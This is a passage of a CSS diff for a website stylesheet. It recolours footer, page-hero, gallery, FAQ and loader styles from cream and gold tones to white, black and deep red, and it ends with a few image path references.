-  box-shadow: 0 0 0 3px rgba(74,93,58,0.1);
+  box-shadow: 0 0 0 3px rgba(139,26,43,0.08);
 }
 
 .form__input::placeholder,
@@ -1831,7 +1831,7 @@
   right: -20%;
   width: 500px;
   height: 500px;
-  background: radial-gradient(circle, rgba(184,150,62,0.08) 0%, transparent 70%);
+  background: radial-gradient(circle, rgba(139,26,43,0.06) 0%, transparent 70%);
   pointer-events: none;
 }
 
@@ -1850,7 +1850,7 @@
 .cta-banner__text {
   font-size: var(--text-lg);
   font-weight: 300;
-  color: rgba(245,240,232,0.7);
+  color: rgba(255,255,255,0.7);
   max-width: 600px;
   margin: 0 auto var(--space-2xl);
 }
@@ -1860,7 +1860,7 @@
    ═══════════════════════════════════════════════════════════════ */
 .footer {
   background: var(--color-charcoal);
-  color: rgba(245,240,232,0.7);
+  color: rgba(255,255,255,0.7);
   position: relative;
   overflow: hidden;
 }
@@ -1927,7 +1927,7 @@
 .footer__description {
   font-size: var(--text-sm);
   line-height: 1.7;
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
   margin-bottom: var(--space-xl);
 }
 
@@ -1940,7 +1940,7 @@
   width: 36px;
   height: 36px;
   border-radius: 50%;
-  border: 1px solid rgba(245,240,232,0.15);
+  border: 1px solid rgba(255,255,255,0.15);
   display: flex;
   align-items: center;
   justify-content: center;
@@ -1955,7 +1955,7 @@
 .footer__social a svg {
   width: 16px;
   height: 16px;
-  stroke: rgba(245,240,232,0.7);
+  stroke: rgba(255,255,255,0.7);
   transition: stroke var(--duration-fast);
 }
 
@@ -1981,7 +1981,7 @@
 
 .footer__link {
   font-size: var(--text-sm);
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
   padding: 0.25em 0;
   transition: color var(--duration-fast);
 }
@@ -1995,7 +1995,7 @@
   gap: var(--space-sm);
   margin-bottom: var(--space-md);
   font-size: var(--text-sm);
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
 }
 
 .footer__contact-item svg {
@@ -2023,8 +2023,8 @@
 .footer__newsletter-input {
   flex: 1;
   padding: 0.65em 1em;
-  background: rgba(245,240,232,0.08);
-  border: 1px solid rgba(245,240,232,0.15);
+  background: rgba(255,255,255,0.08);
+  border: 1px solid rgba(255,255,255,0.15);
   border-radius: var(--radius-sm);
   color: var(--color-cream);
   font-size: var(--text-sm);
@@ -2033,7 +2033,7 @@
 }
 
 .footer__newsletter-input::placeholder {
-  color: rgba(245,240,232,0.3);
+  color: rgba(255,255,255,0.3);
 }
 
 .footer__newsletter-input:focus {
@@ -2062,7 +2062,7 @@
 /* Footer bottom */
 .footer__bottom {
   padding: var(--space-lg) 0;
-  border-top: 1px solid rgba(245,240,232,0.08);
+  border-top: 1px solid rgba(255,255,255,0.08);
 }
 
 .footer__bottom-inner {
@@ -2075,7 +2075,7 @@
 
 .footer__copyright {
   font-size: var(--text-xs);
-  color: rgba(245,240,232,0.35);
+  color: rgba(255,255,255,0.35);
 }
 
 .footer__legal-links {
@@ -2085,7 +2085,7 @@
 
 .footer__legal-link {
   font-size: var(--text-xs);
-  color: rgba(245,240,232,0.35);
+  color: rgba(255,255,255,0.35);
   transition: color var(--duration-fast);
 }
 
@@ -2099,8 +2099,8 @@
 .bg-marble {
   background-color: var(--color-marble);
   background-image:
-    radial-gradient(ellipse at 20% 50%, rgba(184,150,62,0.04) 0%, transparent 50%),
-    radial-gradient(ellipse at 80% 20%, rgba(74,93,58,0.03) 0%, transparent 50%);
+    radial-gradient(ellipse at 20% 50%, rgba(139,26,43,0.04) 0%, transparent 50%),
+    radial-gradient(ellipse at 80% 20%, rgba(139,26,43,0.03) 0%, transparent 50%);
 }
 
 .bg-cream {
@@ -2253,7 +2253,7 @@
 .page-hero__overlay {
   position: absolute;
   inset: 0;
-  background: linear-gradient(180deg, rgba(42,42,40,0.6) 0%, rgba(42,42,40,0.9) 100%);
+  background: linear-gradient(180deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.9) 100%);
 }
 
 .page-hero__content {
@@ -2266,12 +2266,12 @@
   font-size: var(--text-xs);
   letter-spacing: 0.1em;
   text-transform: uppercase;
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
   margin-bottom: var(--space-lg);
 }
 
 .page-hero__breadcrumb a {
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
   transition: color var(--duration-fast);
 }
 
@@ -2292,7 +2292,7 @@
 .page-hero__subtitle {
   font-size: var(--text-lg);
   font-weight: 300;
-  color: rgba(245,240,232,0.6);
+  color: rgba(255,255,255,0.6);
   max-width: 600px;
 }
 
@@ -2389,7 +2389,7 @@
 .gallery-item__overlay {
   position: absolute;
   inset: 0;
-  background: rgba(42,42,40,0.5);
+  background: rgba(0,0,0,0.5);
   display: flex;
   align-items: center;
   justify-content: center;
@@ -2422,7 +2422,7 @@
 }
 
 .faq-item {
-  border-bottom: 1px solid rgba(184,150,62,0.15);
+  border-bottom: 1px solid rgba(139,26,43,0.15);
 }
 
 .faq-item__question {
@@ -2717,7 +2717,7 @@
 .page-transition__loader {
   width: 40px;
   height: 40px;
-  border: 2px solid rgba(184,150,62,0.2);
+  border: 2px solid rgba(139,26,43,0.2);
   border-top-color: var(--color-gold);
   border-radius: 50%;
   animation: spin 0.8s linear infinite;




